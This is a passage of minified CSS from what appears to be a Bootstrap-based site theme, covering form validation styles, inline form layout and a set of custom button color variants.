1.5rem center;}.was-validated textarea.form-control:valid,textarea.form-control.is-valid {padding-right:calc(1.5em + .625rem);background-position:top calc(.375em + .15625rem) right calc(.375em + .15625rem);}.was-validated .custom-select:valid,.custom-select.is-valid {padding-right:calc(.75em + 2.21875rem) !important;border-color:transparent;background:url('data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'4\' height=\'5\' viewBox=\'0 0 4 5\'%3e%3cpath fill=\'%23343a40\' d=\'M2 0L0 2h4zm0 5L0 3h4z\'/%3e%3c/svg%3e') right .75rem center/8px 10px no-repeat,#fff none center right 1.75rem/calc(.75em + .3125rem) calc(.75em + .3125rem) no-repeat;}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus {border-color:transparent;box-shadow:0 0 0 0 rgba(0,0,0,.25);}.was-validated .form-check-input:valid ~ .form-check-label,.form-check-input.is-valid ~ .form-check-label {color:transparent;}.was-validated .form-check-input:valid ~ .valid-feedback,.was-validated .form-check-input:valid ~ .valid-tooltip,.form-check-input.is-valid ~ .valid-feedback,.form-check-input.is-valid ~ .valid-tooltip {display:block;}.was-validated .custom-control-input:valid ~ .custom-control-label,.custom-control-input.is-valid ~ .custom-control-label {color:transparent;}.was-validated .custom-control-input:valid ~ .custom-control-label::before,.custom-control-input.is-valid ~ .custom-control-label::before {border-color:transparent;}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,.custom-control-input.is-valid:checked ~ .custom-control-label::before {border-color:rgba(26,26,26,0);background-color:rgba(26,26,26,0);}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,.custom-control-input.is-valid:focus ~ .custom-control-label::before {box-shadow:0 0 0 0 rgba(0,0,0,.25);}.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {border-color:transparent;}.was-validated .custom-file-input:valid ~ .custom-file-label,.custom-file-input.is-valid ~ .custom-file-label {border-color:transparent;}.was-validated .custom-file-input:valid:focus ~ .custom-file-label,.custom-file-input.is-valid:focus ~ .custom-file-label {border-color:transparent;box-shadow:0 0 0 0 rgba(0,0,0,.25);}.invalid-feedback {font-size:.875em;display:none;width:100%;margin-top:.5rem;color:#c6280b;}.invalid-tooltip {font-size:.875rem;line-height:1.5;position:absolute;z-index:5;top:100%;left:0;display:none;max-width:100%;margin-top:.1rem;padding:.55rem 1rem;color:#fff;border-radius:4px;background-color:#c6280b;}.form-row > .col > .invalid-tooltip,.form-row > [class*='col-'] > .invalid-tooltip {left:5px;}.was-validated:invalid ~ .invalid-feedback,.was-validated:invalid ~ .invalid-tooltip,.is-invalid ~ .invalid-feedback,.is-invalid ~ .invalid-tooltip {display:block;}.was-validated .form-control:invalid,.form-control.is-invalid {padding-right:calc(1.5em + .625rem) !important;border-color:#c6280b;background-image:none;background-repeat:no-repeat;background-position:right calc(.375em + .15625rem) center;background-size:calc(.75em + .3125rem) calc(.75em + .3125rem);}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus {border-color:#c6280b;box-shadow:0 0 0 0 rgba(198,40,11,.25);}.was-validated select.form-control:invalid,select.form-control.is-invalid {padding-right:3rem !important;background-position:right 1.5rem center;}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid {padding-right:calc(1.5em + .625rem);background-position:top calc(.375em + .15625rem) right calc(.375em + .15625rem);}.was-validated .custom-select:invalid,.custom-select.is-invalid {padding-right:calc(.75em + 2.21875rem) !important;border-color:#c6280b;background:url('data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'4\' height=\'5\' viewBox=\'0 0 4 5\'%3e%3cpath fill=\'%23343a40\' d=\'M2 0L0 2h4zm0 5L0 3h4z\'/%3e%3c/svg%3e') right .75rem center/8px 10px no-repeat,#fff none center right 1.75rem/calc(.75em + .3125rem) calc(.75em + .3125rem) no-repeat;}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus {border-color:#c6280b;box-shadow:0 0 0 0 rgba(198,40,11,.25);}.was-validated .form-check-input:invalid ~ .form-check-label,.form-check-input.is-invalid ~ .form-check-label {color:#c6280b;}.was-validated .form-check-input:invalid ~ .invalid-feedback,.was-validated .form-check-input:invalid ~ .invalid-tooltip,.form-check-input.is-invalid ~ .invalid-feedback,.form-check-input.is-invalid ~ .invalid-tooltip {display:block;}.was-validated .custom-control-input:invalid ~ .custom-control-label,.custom-control-input.is-invalid ~ .custom-control-label {color:#c6280b;}.was-validated .custom-control-input:invalid ~ .custom-control-label::before,.custom-control-input.is-invalid ~ .custom-control-label::before {border-color:#c6280b;}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,.custom-control-input.is-invalid:checked ~ .custom-control-label::before {border-color:#f23512;background-color:#f23512;}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,.custom-control-input.is-invalid:focus ~ .custom-control-label::before {box-shadow:0 0 0 0 rgba(198,40,11,.25);}.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {border-color:#c6280b;}.was-validated .custom-file-input:invalid ~ .custom-file-label,.custom-file-input.is-invalid ~ .custom-file-label {border-color:#c6280b;}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,.custom-file-input.is-invalid:focus ~ .custom-file-label {border-color:#c6280b;box-shadow:0 0 0 0 rgba(198,40,11,.25);}.form-inline {display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;}.form-inline .form-check {width:100%;}@media (min-width:576px) {.form-inline label {display:-ms-flexbox;display:flex;margin-bottom:0;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;}.form-inline .form-group {display:-ms-flexbox;display:flex;margin-bottom:0;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;}.form-inline .form-control {display:inline-block;width:auto;vertical-align:middle;}.form-inline .form-control-plaintext {display:inline-block;}.form-inline .input-group,.form-inline .custom-select {width:auto;}.form-inline .form-check {display:-ms-flexbox;display:flex;width:auto;padding-left:0;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;}.form-inline .form-check-input {position:relative;margin-top:0;margin-right:.25rem;margin-left:0;-ms-flex-negative:0;flex-shrink:0;}.form-inline .custom-control {-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;}.form-inline .custom-control-label {margin-bottom:0;}}.btn {font-size:1.125rem;font-weight:700;line-height:1.5;display:inline-block;padding:.3125rem 2.5rem;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;text-align:center;vertical-align:middle;color:#000;border:0 solid transparent;border-radius:3px;background-color:transparent;}@media (prefers-reduced-motion:reduce) {.btn {transition:none;}}.btn:hover {text-decoration:none;color:#000;}.btn:focus,.btn.focus {outline:0;box-shadow:none;}.btn.disabled,.btn:disabled {opacity:1;}.btn:not(:disabled):not(.disabled) {cursor:pointer;}a.btn.disabled,fieldset:disabled a.btn {pointer-events:none;}.btn-primary {color:#fff;border-color:#537b11;background-color:#537b11;}.btn-primary:hover {color:#fff;border-color:#354e0b;background-color:#3c590c;}.btn-primary:focus,.btn-primary.focus {color:#fff;border-color:#354e0b;background-color:#3c590c;box-shadow:0 0 0 0 rgba(109,143,53,.5);}.btn-primary.disabled,.btn-primary:disabled {color:#fff;border-color:#537b11;background-color:#537b11;}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show > .btn-primary.dropdown-toggle {color:#fff;border-color:#2d4309;background-color:#354e0b;}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show > .btn-primary.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(109,143,53,.5);}.btn-secondary {color:#fff;border-color:#a1d350;background-color:#a1d350;}.btn-secondary:hover {color:#fff;border-color:#89c030;background-color:#90ca33;}.btn-secondary:focus,.btn-secondary.focus {color:#fff;border-color:#89c030;background-color:#90ca33;box-shadow:0 0 0 0 rgba(175,218,106,.5);}.btn-secondary.disabled,.btn-secondary:disabled {color:#fff;border-color:#a1d350;background-color:#a1d350;}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show > .btn-secondary.dropdown-toggle {color:#fff;border-color:#82b62e;background-color:#89c030;}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show > .btn-secondary.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(175,218,106,.5);}.btn-success {color:#fff;border-color:#314b05;background-color:#314b05;}.btn-success:hover {color:#fff;border-color:#121b02;background-color:#1a2703;}.btn-success:focus,.btn-success.focus {color:#fff;border-color:#121b02;background-color:#1a2703;box-shadow:0 0 0 0 rgba(80,102,43,.5);}.btn-success.disabled,.btn-success:disabled {color:#fff;border-color:#314b05;background-color:#314b05;}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show > .btn-success.dropdown-toggle {color:#fff;border-color:#0a0f01;background-color:#121b02;}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show > .btn-success.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(80,102,43,.5);}.btn-info {color:#fff;border-color:#4490ac;background-color:#4490ac;}.btn-info:hover {color:#fff;border-color:#367187;background-color:#397991;}.btn-info:focus,.btn-info.focus {color:#fff;border-color:#367187;background-color:#397991;box-shadow:0 0 0 0 rgba(96,161,184,.5);}.btn-info.disabled,.btn-info:disabled {color:#fff;border-color:#4490ac;background-color:#4490ac;}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show > .btn-info.dropdown-toggle {color:#fff;border-color:#326a7e;background-color:#367187;}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show > .btn-info.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(96,161,184,.5);}.btn-warning {color:#fff;border-color:#ffc107;background-color:#ffc107;}.btn-warning:hover {color:#fff;border-color:#d39e00;background-color:#e0a800;}.btn-warning:focus,.btn-warning.focus {color:#fff;border-color:#d39e00;background-color:#e0a800;box-shadow:0 0 0 0 rgba(255,202,44,.5);}.btn-warning.disabled,.btn-warning:disabled {color:#fff;border-color:#ffc107;background-color:#ffc107;}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show > .btn-warning.dropdown-toggle {color:#fff;border-color:#c69500;background-color:#d39e00;}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show > .btn-warning.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(255,202,44,.5);}.btn-danger {color:#fff;border-color:#c6280b;background-color:#c6280b;}.btn-danger:hover {color:#fff;border-color:#961e08;background-color:#a22109;}.btn-danger:focus,.btn-danger.focus {color:#fff;border-color:#961e08;background-color:#a22109;box-shadow:0 0 0 0 rgba(207,72,48,.5);}.btn-danger.disabled,.btn-danger:disabled {color:#fff;border-color:#c6280b;background-color:#c6280b;}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show > .btn-danger.dropdown-toggle {color:#fff;border-color:#8a1c08;background-color:#961e08;}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show > .btn-danger.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(207,72,48,.5);}.btn-light {color:#fff;border-color:#f0f0f0;background-color:#f0f0f0;}.btn-light:hover {color:#fff;border-color:#d7d7d7;background-color:#ddd;}.btn-light:focus,.btn-light.focus {color:#fff;border-color:#d7d7d7;background-color:#ddd;box-shadow:0 0 0 0 rgba(242,242,242,.5);}.btn-light.disabled,.btn-light:disabled {color:#fff;border-color:#f0f0f0;background-color:#f0f0f0;}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show > .btn-light.dropdown-toggle {color:#fff;border-color:#d0d0d0;background-color:#d7d7d7;}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show > .btn-light.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(242,242,242,.5);}.btn-dark {color:#fff;border-color:#6c634d;background-color:#6c634d;}.btn-dark:hover {color:#fff;border-color:#4e4838;background-color:#564f3d;}.btn-dark:focus,.btn-dark.focus {color:#fff;border-color:#4e4838;background-color:#564f3d;box-shadow:0 0 0 0 rgba(130,122,104,.5);}.btn-dark.disabled,.btn-dark:disabled {color:#fff;border-color:#6c634d;background-color:#6c634d;}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show > .btn-dark.dropdown-toggle {color:#fff;border-color:#474132;background-color:#4e4838;}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show > .btn-dark.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(130,122,104,.5);}.btn-brown {color:#fff;border-color:#b5b0a3;background-color:#b5b0a3;}.btn-brown:hover {color:#fff;border-color:#9e9887;background-color:#a49e8e;}.btn-brown:focus,.btn-brown.focus {color:#fff;border-color:#9e9887;background-color:#a49e8e;box-shadow:0 0 0 0 rgba(192,188,177,.5);}.btn-brown.disabled,.btn-brown:disabled {color:#fff;border-color:#b5b0a3;background-color:#b5b0a3;}.btn-brown:not(:disabled):not(.disabled):active,.btn-brown:not(:disabled):not(.disabled).active,.show > .btn-brown.dropdown-toggle {color:#fff;border-color:#999280;background-color:#9e9887;}.btn-brown:not(:disabled):not(.disabled):active:focus,.btn-brown:not(:disabled):not(.disabled).active:focus,.show > .btn-brown.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(192,188,177,.5);}.btn-light-brown {color:#fff;border-color:#edeae2;background-color:#edeae2;}.btn-light-brown:hover {color:#fff;border-color:#d9d3c3;background-color:#ded9ca;}.btn-light-brown:focus,.btn-light-brown.focus {color:#fff;border-color:#d9d3c3;background-color:#ded9ca;box-shadow:0 0 0 0 rgba(240,237,230,.5);}.btn-light-brown.disabled,.btn-light-brown:disabled {color:#fff;border-color:#edeae2;background-color:#edeae2;}.btn-light-brown:not(:disabled):not(.disabled):active,.btn-light-brown:not(:disabled):not(.disabled).active,.show > .btn-light-brown.dropdown-toggle {color:#fff;border-color:#d5cebb;background-color:#d9d3c3;}.btn-light-brown:not(:disabled):not(.disabled):active:focus,.btn-light-brown:not(:disabled):not(.disabled).active:focus,.show > .btn-light-brown.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(240,237,230,.5);}.btn-green1 {color:#fff;border-color:#314b05;background-color:#314b05;}.btn-green1:hover {color:#fff;border-color:#121b02;background-color:#1a2703;}.btn-green1:focus,.btn-green1.focus {color:#fff;border-color:#121b02;background-color:#1a2703;box-shadow:0 0 0 0 rgba(80,102,43,.5);}.btn-green1.disabled,.btn-green1:disabled {color:#fff;border-color:#314b05;background-color:#314b05;}.btn-green1:not(:disabled):not(.disabled):active,.btn-green1:not(:disabled):not(.disabled).active,.show > .btn-green1.dropdown-toggle {color:#fff;border-color:#0a0f01;background-color:#121b02;}.btn-green1:not(:disabled):not(.disabled):active:focus,.btn-green1:not(:disabled):not(.disabled).active:focus,.show > .btn-green1.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(80,102,43,.5);}.btn-green3 {color:#fff;border-color:#83bc41;background-color:#83bc41;}.btn-green3:hover {color:#fff;border-color:#699634;background-color:#6fa037;}.btn-green3:focus,.btn-green3.focus {color:#fff;border-color:#699634;background-color:#6fa037;box-shadow:0 0 0 0 rgba(150,198,94,.5);}.btn-green3.disabled,.btn-green3:disabled {color:#fff;border-color:#83bc41;background-color:#83bc41;}.btn-green3:not(:disabled):not(.disabled):active,.btn-green3:not(:disabled):not(.disabled).active,.show > .btn-green3.dropdown-toggle {color:#fff;border-color:#628d31;background-color:#699634;}.btn-green3:not(:disabled):not(.disabled):active:focus,.btn-green3:not(:disabled):not(.disabled).active:focus,.show > .btn-green3.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(150,198,94,.5);}.btn-green5 {color:#fff;border-color:#c4ed83;background-color:#c4ed83;}.btn-green5:hover {color:#fff;border-color:#afe756;background-color:#b4e862;}.btn-green5:focus,.btn-green5.focus {color:#fff;border-color:#afe756;background-color:#b4e862;box-shadow:0 0 0 0 rgba(205,240,150,.5);}.btn-green5.disabled,.btn-green5:disabled {color:#fff;border-color:#c4ed83;background-color:#c4ed83;}.btn-green5:not(:disabled):not(.disabled):active,.btn-green5:not(:disabled):not(.disabled).active,.show > .btn-green5.dropdown-toggle {color:#fff;border-color:#aae54b;background-color:#afe756;}.btn-green5:not(:disabled):not(.disabled):active:focus,.btn-green5:not(:disabled):not(.disabled).active:focus,.show > .btn-green5.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(205,240,150,.5);}.btn-blue-1 {color:#fff;border-color:#0b4f69;background-color:#0b4f69;}.btn-blue-1:hover {color:#fff;border-color:#062c3b;background-color:#073546;}.btn-blue-1:focus,.btn-blue-1.focus {color:#fff;border-color:#062c3b;background-color:#073546;box-shadow:0 0 0 0 rgba(48,105,128,.5);}.btn-blue-1.disabled,.btn-blue-1:disabled {color:#fff;border-color:#0b4f69;background-color:#0b4f69;}.btn-blue-1:not(:disabled):not(.disabled):active,.btn-blue-1:not(:disabled):not(.disabled).active,.show > .btn-blue-1.dropdown-toggle {color:#fff;border-color:#05242f;background-color:#062c3b;}.btn-blue-1:not(:disabled):not(.disabled):active:focus,.btn-blue-1:not(:disabled):not(.disabled).active:focus,.show > .btn-blue-1.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(48,105,128,.5);}.btn-outline-primary {color:#537b11;border-color:#537b11;}.btn-outline-primary:hover {color:#fff;border-color:#537b11;background-color:#537b11;}.btn-outline-primary:focus,.btn-outline-primary.focus {box-shadow:0 0 0 0 rgba(83,123,17,.5);}.btn-outline-primary.disabled,.btn-outline-primary:disabled {color:#537b11;background-color:transparent;}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show > .btn-outline-primary.dropdown-toggle {color:#fff;border-color:#537b11;background-color:#537b11;}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-primary.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(83,123,17,.5);}.btn-outline-secondary {color:#a1d350;border-color:#a1d350;}.btn-outline-secondary:hover {color:#fff;border-color:#a1d350;background-color:#a1d350;}.btn-outline-secondary:focus,.btn-outline-secondary.focus {box-shadow:0 0 0 0 rgba(161,211,80,.5);}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled {color:#a1d350;background-color:transparent;}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show > .btn-outline-secondary.dropdown-toggle {color:#fff;border-color:#a1d350;background-color:#a1d350;}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-secondary.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(161,211,80,.5);}.btn-outline-success {color:#314b05;border-color:#314b05;}.btn-outline-success:hover {color:#fff;border-color:#314b05;background-color:#314b05;}.btn-outline-success:focus,.btn-outline-success.focus {box-shadow:0 0 0 0 rgba(49,75,5,.5);}.btn-outline-success.disabled,.btn-outline-success:disabled {color:#314b05;background-color:transparent;}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show > .btn-outline-success.dropdown-toggle {color:#fff;border-color:#314b05;background-color:#314b05;}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-success.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(49,75,5,.5);}.btn-outline-info {color:#4490ac;border-color:#4490ac;}.btn-outline-info:hover {color:#fff;border-color:#4490ac;background-color:#4490ac;}.btn-outline-info:focus,.btn-outline-info.focus {box-shadow:0 0 0 0 rgba(68,144,172,.5);}.btn-outline-info.disabled,.btn-outline-info:disabled {color:#4490ac;background-color:transparent;}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show > .btn-outline-info.dropdown-toggle {color:#fff;border-color:#4490ac;background-color:#4490ac;}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-info.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(68,144,172,.5);}.btn-outline-warning {color:#ffc107;border-color:#ffc107;}.btn-outline-warning:hover {color:#fff;border-color:#ffc107;background-color:#ffc107;}.btn-outline-warning:focus,.btn-outline-warning.focus {box-shadow:0 0 0 0 rgba(255,193,7,.5);}.btn-outline-warning.disabled,.btn-outline-warning:disabled {color:#ffc107;background-color:transparent;}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show > .btn-outline-warning.dropdown-toggle {color:#fff;border-color:#ffc107;background-color:#ffc107;}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-warning.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(255,193,7,.5);}.btn-outline-danger {color:#c6280b;border-color:#c6280b;}.btn-outline-danger:hover {color:#fff;border-color:#c6280b;background-color:#c6280b;}.btn-outline-danger:focus,.btn-outline-danger.focus {box-shadow:0 0 0 0 rgba(198,40,11,.5);}.btn-outline-danger.disabled,.btn-outline-danger:disabled {color:#c6280b;background-color:transparent;}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show > .btn-outline-danger.dropdown-toggle {color:#fff;border-color:#c6280b;background-color:#c6280b;}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-danger.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(198,40,11,.5);}.btn-outline-light {color:#f0f0f0;border-color:#f0f0f0;}.btn-outline-light:hover {color:#fff;border-color:#f0f0f0;background-color:#f0f0f0;}.btn-outline-light:focus,.btn-outline-light.focus {box-shadow:0 0 0 0 rgba(240,240,240,.5);}.btn-outline-light.disabled,.btn-outline-light:disabled {color:#f0f0f0;background-color:transparent;}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show > .btn-outline-light.dropdown-toggle {color:#fff;border-color:#f0f0f0;background-color:#f0f0f0;}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-light.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(240,240,240,.5);}.btn-outline-dark {color:#6c634d;border-color:#6c634d;}.btn-outline-dark:hover {color:#fff;border-color:#6c634d;background-color:#6c634d;}.btn-outline-dark:focus,.btn-outline-dark.focus {box-shadow:0 0 0 0 rgba(108,99,77,.5);}.btn-outline-dark.disabled,.btn-outline-dark:disabled {color:#6c634d;background-color:transparent;}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show > .btn-outline-dark.dropdown-toggle {color:#fff;border-color:#6c634d;background-color:#6c634d;}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-dark.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(108,99,77,.5);}.btn-outline-brown {color:#b5b0a3;border-color:#b5b0a3;}.btn-outline-brown:hover {color:#fff;border-color:#b5b0a3;background-color:#b5b0a3;}.btn-outline-brown:focus,.btn-outline-brown.focus {box-shadow:0 0 0 0 rgba(181,176,163,.5);}.btn-outline-brown.disabled,.btn-outline-brown:disabled {color:#b5b0a3;background-color:transparent;}.btn-outline-brown:not(:disabled):not(.disabled):active,.btn-outline-brown:not(:disabled):not(.disabled).active,.show > .btn-outline-brown.dropdown-toggle {color:#fff;border-color:#b5b0a3;background-color:#b5b0a3;}.btn-outline-brown:not(:disabled):not(.disabled):active:focus,.btn-outline-brown:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-brown.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(181,176,163,.5);}.btn-outline-light-brown {color:#edeae2;border-color:#edeae2;}.btn-outline-light-brown:hover {color:#fff;border-color:#edeae2;background-color:#edeae2;}.btn-outline-light-brown:focus,.btn-outline-light-brown.focus {box-shadow:0 0 0 0 rgba(237,234,226,.5);}.btn-outline-light-brown.disabled,.btn-outline-light-brown:disabled {color:#edeae2;background-color:transparent;}.btn-outline-light-brown:not(:disabled):not(.disabled):active,.btn-outline-light-brown:not(:disabled):not(.disabled).active,.show > .btn-outline-light-brown.dropdown-toggle {color:#fff;border-color:#edeae2;background-color:#edeae2;}.btn-outline-light-brown:not(:disabled):not(.disabled):active:focus,.btn-outline-light-brown:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-light-brown.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(237,234,226,.5);}.btn-outline-green1 {color:#314b05;border-color:#314b05;}.btn-outline-green1:hover {color:#fff;border-color:#314b05;background-color:#314b05;}.btn-outline-green1:focus,.btn-outline-green1.focus {box-shadow:0 0 0 0 rgba(49,75,5,.5);}.btn-outline-green1.disabled,.btn-outline-green1:disabled {color:#314b05;background-color:transparent;}.btn-outline-green1:not(:disabled):not(.disabled):active,.btn-outline-green1:not(:disabled):not(.disabled).active,.show > .btn-outline-green1.dropdown-toggle {color:#fff;border-color:#314b05;background-color:#314b05;}.btn-outline-green1:not(:disabled):not(.disabled):active:focus,.btn-outline-green1:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-green1.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(49,75,5,.5);}.btn-outline-green3 {color:#83bc41;border-color:#83bc41;}.btn-outline-green3:hover {color:#fff;border-color:#83bc41;background-color:#83bc41;}.btn-outline-green3:focus,.btn-outline-green3.focus {box-shadow:0 0 0 0 rgba(131,188,65,.5);}.btn-outline-green3.disabled,.btn-outline-green3:disabled {color:#83bc41;background-color:transparent;}.btn-outline-green3:not(:disabled):not(.disabled):active,.btn-outline-green3:not(:disabled):not(.disabled).active,.show > .btn-outline-green3.dropdown-toggle {color:#fff;border-color:#83bc41;background-color:#83bc41;}.btn-outline-green3:not(:disabled):not(.disabled):active:focus,.btn-outline-green3:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-green3.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(131,188,65,.5);}.btn-outline-green5 {color:#c4ed83;border-color:#c4ed83;}.btn-outline-green5:hover {color:#fff;border-color:#c4ed83;background-color:#c4ed83;}.btn-outline-green5:focus,.btn-outline-green5.focus {box-shadow:0 0 0 0 rgba(196,237,131,.5);}.btn-outline-green5.disabled,.btn-outline-green5:disabled {color:#c4ed83;background-color:transparent;}.btn-outline-green5:not(:disabled):not(.disabled):active,.btn-outline-green5:not(:disabled):not(.disabled).active,.show > .btn-outline-green5.dropdown-toggle {color:#fff;border-color:#c4ed83;background-color:#c4ed83;}.btn-outline-green5:not(:disabled):not(.disabled):active:focus,.btn-outline-green5:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-green5.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(196,237,131,.5);}.btn-outline-blue-1 {color:#0b4f69;border-color:#0b4f69;}.btn-outline-blue-1:hover {color:#fff;border-color:#0b4f69;background-color:#0b4f69;}.btn-outline-blue-1:focus,.btn-outline-blue-1.focus {box-shadow:0 0 0 0 rgba(11,79,105,.5);}.btn-outline-blue-1.disabled,.btn-outline-blue-1:disabled {color:#0b4f69;background-color:transparent;}.btn-outline-blue-1:not(:disabled):not(.disabled):active,.btn-outline-blue-1:not(:disabled):not(.disabled).active,.show > .btn-outline-blue-1.dropdown-toggle {color:#fff;border-color:#0b4f69;background-color:#0b4f69;}.btn-outline-blue-1:not(:disabled):not(.disabled):active:focus,.btn-outline-blue-1:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-blue-1.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(11,79,105,.5);}.btn-link {font-weight:400;text-decoration:none;color:#000;}.btn-link:hover {text-decoration:underline;color:black;}.btn-link:focus,.btn-link.focus {text-decoration:underline;}.btn-link:disabled,.btn-link.disabled {pointer-events:none;color:#3c3c3c;}.btn-lg,.btn-group-lg > .btn {font-size:1.09375rem;line-height:1.5;padding:.5rem 1rem;border-radius:3px;}.btn-sm,.btn-group-sm > .btn {font-size:.76563rem;line-height:1;padding:.5625rem .5rem;border-radius:3px;}.btn-block {display:block;width:100%;}.btn-block + .btn-block {margin-top:.5rem;}input[type='submit'].btn-block,input[type='reset'].btn-block,input[type='button'].btn-block {width:100%;}.fade {transition:opacity .15s linear;}@media (prefers-reduced-motion:reduce) {.fade {transition:none;}}.fade:not(.show) {opacity:0;}.collapse:not(.show) {display:none;}.collapsing {position:relative;overflow:hidden;height:0;transition:height .35s ease;}@media (prefers-reduced-motion:reduce) {.collapsing {transition:none;}}.collapsing.width {width:0;height:auto;transition:width .35s ease;}@media (prefers-reduced-motion:reduce) {.collapsing.width 